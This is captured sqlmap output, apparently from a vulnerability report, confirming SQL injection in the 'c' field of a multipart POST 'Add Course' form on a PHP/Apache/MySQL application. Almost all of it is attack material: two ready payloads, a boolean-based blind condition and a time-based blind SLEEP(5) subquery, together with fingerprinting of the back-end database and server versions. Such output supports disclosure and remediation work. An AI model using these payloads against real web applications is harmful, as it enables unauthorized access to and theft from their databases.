 C:\Windows\system32\cmd.e:
sqlmap identified the following injection point(s) with a total of 96 HTTP(s) requests:
---
Parameter: MULTIPART c ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ------geckoformboundaryd3bbbbfa7629031268cb85eaa37ddde4
Content-Disposition: form-data; name="c"

123' AND 4577=4577 AND 'PFvf'='PFvf
------geckoformboundaryd3bbbbfa7629031268cb85eaa37ddde4
Content-Disposition: form-data; name="save"

Add  Course
------geckoformboundaryd3bbbbfa7629031268cb85eaa37ddde4--

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: ------geckoformboundaryd3bbbbfa7629031268cb85eaa37ddde4
Content-Disposition: form-data; name="c"

123' AND (SELECT 5062 FROM (SELECT(SLEEP(5)))XmYW) AND 'fpwG'='fpwG
------geckoformboundaryd3bbbbfa7629031268cb85eaa37ddde4
Content-Disposition: form-data; name="save"

Add  Course
------geckoformboundaryd3bbbbfa7629031268cb85eaa37ddde4--
---
[22:09:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12